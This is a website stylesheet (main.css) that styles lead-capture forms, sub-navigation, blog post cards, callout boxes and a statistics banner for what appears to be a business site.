.form-container .lead-head { margin: -1.11111rem -1.66667rem 0; padding: 0.55556rem 0 1.66667rem 0; color: #eee; font-family: "Lato", sans-serif; font-size: 1.44444rem; font-weight: 600; font-style: italic; text-align: center; background-color: #000; }

.form-container .lead-head span { display: block; color: #97cfff; text-transform: uppercase; }

@media screen and (min-width: 40em) { .form-container .lead-head { padding: 0.55556rem 0 1.66667rem 0; font-size: 1.44444rem; } }

@media screen and (min-width: 64em) { .form-container .lead-head { padding: 0.55556rem 0 0.55556rem 0; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.44444rem; }

form .fm-question-container::before, form .fm-question-container::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #ccc; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #ccc; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #ccc; opacity: 1; }

form :-ms-input-placeholder { color: #ccc; opacity: 1; }

form select[data-selected=""] { color: #ccc; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.22222rem 0.44444rem 0.22222rem 0.44444rem; font-size: 0.88889rem; font-weight: 500; background-color: #000; color: #fff; border-radius: 5px; border: 1px solid #aaa; -webkit-box-shadow: none; box-shadow: none; }

form select { padding: 0.22222rem 1.33333rem 0.22222rem 0.44444rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 1.88889rem; }

form .form-required-div { display: block; margin: 1.11111rem 0 0.77778rem 0; font-size: 0.66667rem; color: #9ad2fb; text-align: left; font-weight: 500; font-style: italic; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 0.88889rem; font-weight: 500; text-shadow: none; color: #fff; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 7.22222rem; }

form .fm-answer { font-size: 0.88889rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.11111rem; }

form input[type="submit"].buttons { display: inline-block; text-align: center; line-height: 1; cursor: pointer; -webkit-appearance: none; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; vertical-align: middle; border: 1px solid transparent; border-radius: 5px; padding: 1.2em 2.35em; margin: 0 0 1.66667rem 0; font-size: 0.9rem; background-color: #97cfff; color: #fff; display: block; width: 100%; margin-left: 0; margin-right: 0; font-weight: 500; color: #fff; font-size: 0.88889rem; border: 1px solid #ff7765; text-transform: uppercase; text-shadow: 0 1px 1px #000; -webkit-box-shadow: 0 2px 7px rgba(0, 0, 0, 0.35); box-shadow: 0 2px 7px rgba(0, 0, 0, 0.35); }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #5ab3ff; color: #fff; }

@media screen and (min-width: 78.75em) { form input[type="submit"].buttons { font-size: 1.11111rem; } }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.22222rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.44444rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.55556rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.27778rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.27778rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.myce-callout { margin: 0 auto 1.66667rem; padding: 0 1.11111rem 1.11111rem; max-width: 22.22222rem; border: 0px solid #97cfff; }

.myce-callout .heading { margin: 0 -1.11111rem 1.11111rem; padding: 0.83333rem; background: #cae7ff; color: #000; font-size: 1.33333rem; font-weight: bold; text-align: center; }

.myce-callout img { margin-bottom: 1.11111rem; }

.myce-callout p { margin-bottom: 1.11111rem; }

.myce-callout .button { margin: 0; background: #669FCD; color: #fff; -webkit-transition: all .2s ease; transition: all .2s ease; font-weight: 700; }

.myce-callout .button:hover { color: #fff; }

/*======================================= Sub Navigation =======================================*/
#SubNavSection { background: #161c30; text-align: center; margin: 0; }

#SubNavSection a { text-decoration: none; padding: 0.55556rem 0; color: #fff; display: block; font-size: 1rem; }

#SubNavSection a:hover { background: #06080d; }

#SubNavSection .sub_nav_selected { padding: 0.55556rem 0; color: #fff; font-size: 1rem; background: #06080d; }

/*======================================= Base Settings =======================================*/
/*
//
// 	See Wiki for implemenatation 
//
//*/
.right-off-canvas-toggle { text-align: right; }

.left-off-canvas-toggle { text-align: left; }

.right-off-canvas-toggle, .left-off-canvas-toggle { color: #fff; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #fff; font-size: 1.33333rem; }

.sml li { color: #fff; }

.sml a { color: inherit; }

/*======================================= Custom Site Styles =======================================*/
.highlight { color: #97cfff; }

.content-text p { font-weight: 500; }

.content-text form .form-required-div { color: #000; font-style: normal; text-align: center; }

.content-text form .fm-question, .content-text form .fm-question_error, .content-text form .form-auth-text { color: #000; font-weight: bold; }

.content-text form input[type="text"].form_text, .content-text form input[type="email"].form_text, .content-text form input[type="url"], .content-text form textarea.form_textarea, .content-text form select { background-color: #fff; color: #000; }

.button, .myce-callout .button { color: #fff; font-family: "Lato", sans-serif; font-size: 0.88889rem; text-shadow: 0 1px 1px #000; text-transform: uppercase; background-image: -webkit-gradient(linear, left top, left bottom, from(#ff0000), to(#f50000)); background-image: linear-gradient(to bottom, #ff0000 0%, #f50000 100%); -webkit-box-shadow: 0 2px 7px rgba(0, 0, 0, 0.35); box-shadow: 0 2px 7px rgba(0, 0, 0, 0.35); }

.button:hover { background-image: none; }

.blog-posts { padding: 1.11111rem 0; text-align: center; background-image: url("/images/blogs.jpg"); background-size: cover; background-repeat: no-repeat; background-position: center; }

.blog-posts .blog-posts-heading { margin-bottom: 1.66667rem; color: #000; font-family: "Lato", sans-serif; font-size: 1.55556rem; text-shadow: none; text-transform: uppercase; font-weight: 700; }

.blog-posts .blog-post-group { text-align: left; }

.blog-posts .button { display: inline-block; margin-top: 1.11111rem; padding: 1.25em 2em; font-family: "Lato", sans-serif; font-size: 0.88889rem; text-shadow: 0 1px 1px #000; text-transform: uppercase; border: 1px solid #fff; border-radius: 0.27778rem; background: #333 -webkit-gradient(linear, left top, left bottom, from(#656565), to(#020202)); background: #333 linear-gradient(to bottom, #656565 0%, #020202 100%); -webkit-box-shadow: 0 2px 7px rgba(0, 0, 0, 0.35); box-shadow: 0 2px 7px rgba(0, 0, 0, 0.35); }

@media screen and (min-width: 64em) { .blog-posts { padding: 2.77778rem 0 1.11111rem; } }

.blog_post_container { width: 100%; max-width: 21.66667rem; height: 17.33333rem; margin: 0 auto 1.11111rem; padding-top: 8.61111rem; border: 1px solid #fff; -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.25); box-shadow: 0 2px 10px rgba(0, 0, 0, 0.25); overflow: hidden; border-radius: 15px; }

.blog_post_container .blog_header { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; height: 8.88889rem; color: #fefefe; padding: 1.11111rem; background-color: rgba(41, 109, 166, 0.8); font-weight: 700; }

.blog_post_container .blog_header a { color: inherit; font-size: 1.11111rem; text-transform: uppercase; }

.blog_post_container .blog_header .author-post-date { font-size: 0.66667rem; font-style: italic; }

.form-container { margin-left: -0.55556rem; margin-right: -0.55556rem; padding: 0 1.66667rem; text-align: center; background: #232e54; overflow: hidden; font-family: Lato, sans-serif; }

.form-container .lead-head { margin: 1.66667rem -1.66667rem 1.11111rem; padding: 0; color: #97cfff; font-family: "Lato", sans-serif; font-size: 1.33333rem; font-weight: 400; background: none; font-style: italic; }

.form-container .lead-head span { display: block; padding: 0.83333rem 0.55556rem 0; color: #fff; font-family: "Lato", sans-serif; font-size: 1.77778rem; font-weight: 900; line-height: 1.2; text-transform: uppercase; font-style: normal; }

.form-container .lead-form-message { margin: 1.11111rem -1.66667rem; padding: 1.66667rem; color: #97cfff; font-size: 0.77778rem; font-weight: 300; font-style: normal; text-align: left; background: #161c30; }

.form-container .lead-form-message strong { display: block; color: #fff; font-weight: 900; }

.form-container .lead-form-message img { display: block; float: none; margin: 0 auto 1.11111rem; }

.form-container .lead-form-message .sub-message { color: #ffffff; font-size: 16px; font-style: italic; line-height: 24px; font-weight: 900; text-align: center; }

.form-container form .form-required-div { color: #97cfff; font-size: 0.77778rem; text-align: center; font-weight: 300; font-style: normal; }

.form-container form .fm-question, .form-container form .fm-question_error { color: #fff; font-size: 0.88889rem; font-weight: 500; }

.form-container form input[type="text"].form_text, .form-container form input[type="email"].form_text, .form-container form select.form_select { background-color: #161c30; border: 1px solid #4f5e91; border-radius: 3px; -webkit-box-shadow: inset 0 5px 5px rgba(0, 32, 53, 0.75); box-shadow: inset 0 5px 5px rgba(0, 32, 53, 0.75); }

.form-container form ::-webkit-input-placeholder { color: #fff; font-size: 0.88889rem; font-weight: 300; opacity: 1; }

.form-container form :-moz-placeholder { /* Firefox 18- */ color: #fff; font-size: 0.88889rem; font-weight: 300; opacity: 1; }

.form-container form ::-moz-placeholder { /* Firefox 19+ */ color: #fff; font-size: 0.88889rem; font-weight: 300; opacity: 1; }

.form-container form :-ms-input-placeholder { color: #fff; font-size: 0.88889rem; font-weight: 300; opacity: 1; }

.form-container form select[data-selected=""] { color: #fff; font-size: 0.88889rem; font-weight: 300; opacity: 1; }

.form-container form input[type="submit"].buttons { width: 100%; padding: 1.11111rem 0.55556rem; display: block; background: #41c77a; color: #fff; font-family: "Lato", sans-serif; font-size: 1.33333rem; font-weight: 900; border: 1px solid #5ef29d; border-bottom: 5px solid #5ef29d; -webkit-box-shadow: 0 5px 5px #161c30; box-shadow: 0 5px 5px #161c30; border-radius: 5px; margin: 1.11111rem auto; text-decoration: none; text-shadow: none; }

.form-container form input[type="submit"].buttons:hover { background: #30a562; }

@media screen and (min-width: 64em) { .form-container { border-radius: 15px; max-width: 17.77778rem; -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2); box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2); margin-left: 0; margin-right: 0; }
  .form-container .lead-form-message img { float: left; margin-right: 0.55556rem; } }

@media screen and (min-width: 40em) { text-align: left; }

.numbers { background: rgba(151, 207, 255, 0.8); padding: 1.11111rem 0.55556rem; text-align: center; }

.numbers .flex { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

@media screen and (min-width: 40em) { .numbers .flex { -ms-flex-pack: distribute; justify-content: space-around; } }

.numbers .business, .numbers .clients, .numbers .devices { color: #161c30; font-size: 1.11111rem; font-weight: 700; font-family: 'Lato', sans-serif; }

.numbers .business span, .numbers .clients span, .numbers .devices span { font-size: 2.55556rem; color: #fff; }

.numbers .message { color: #fff; font-size: 1.11111rem; font-weight: 900; font-family: 'Lato', sans-serif; text-align: left; }

a, :link, :visited { text-decoration: none; }

.content { background: #f3f3f3; }

.side-nav { width: 100%; }

.side-nav a.side-link { max-width: 100%; padding: 0.83333rem 0.55556rem; display: block; background: #649ecf; color: #fff; font-family: "Lato", sans-serif; font-size: 0.94444rem; font-weight: 700; border: 1px solid #97cfff; border-bottom: 5px solid #97cfff; border-radius: 5px; margin-bottom: 1.11111rem; text-decoration: none; text-transform: uppercase; }

.side-nav a.side-link i { font-size: 1.11111rem; }

.side-nav a.side-link:hover { background: #64b7ff; }

.myce-callout { margin: 0 auto 1.66667rem; padding: 0 1.11111rem 1.11111rem; max-width: 22.22222rem; border: 0px solid #97cfff; }

.myce-callout .heading { margin: 0 -1.11111rem 1.11111rem; padding: 0.83333rem; background: #cae7ff; color: #000; font-size: 1.33333rem; font-weight: bold; text-align: center; }

.myce-callout img { margin-bottom: 1.11111rem; }

.myce-callout p { margin-bottom: 1.11111rem; }

.myce-callout .button { margin: 0; background: #649ecf; color: #fff; -webkit-transition: all .2s ease; transition: all .2s ease; font-weight: 700; -webkit-box-shadow: none; box-shadow: none; font-size: 1rem; text-shadow: none; border: 1px solid #97cfff; border-bottom: 5px solid #97cfff; }

.myce-callout .button:hover { color: #fff; background: #64b7ff; }

.sml h4 { text-align: center; }

.sml ul { text-align: left; }

.sml ul li { text-align: left; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */
